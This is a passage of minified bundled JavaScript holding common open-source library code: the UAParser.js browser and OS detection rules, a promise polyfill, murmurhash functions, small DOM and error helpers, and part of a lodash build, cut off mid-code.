*([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},1504:function(n,t,e){var i=e(6632)(),r=e(2388);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},2388:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},6632:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},7785:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(8260);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},1032:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},3693:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},5342:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},5490:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},5049:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new 